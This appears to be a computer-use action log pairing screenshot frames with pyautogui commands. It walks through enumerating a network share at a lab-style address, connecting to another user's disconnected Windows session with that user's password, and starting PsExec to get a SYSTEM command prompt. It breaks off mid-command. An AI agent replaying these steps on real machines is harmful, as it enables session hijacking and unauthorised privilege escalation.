
pyautogui.write('net view')

pyautogui.write('\\\\192.168.56.250')

# - Connect to aku's disconnected session from Task Manager, entering aku's password
pyautogui.click(274, 181)

pyautogui.rightClick(589, 225)

pyautogui.click(634, 252)

pyautogui.moveTo(675, 288); pyautogui.dragTo(630, 308)

pyautogui.click(739, 471)

# - From the Sysinternals folder, run PsExec -s -i cmd to get a SYSTEM prompt
pyautogui.write('cd C:\\Users\\Windows\\Desktop\\Sysinternals')

pyautogui.write('pse')
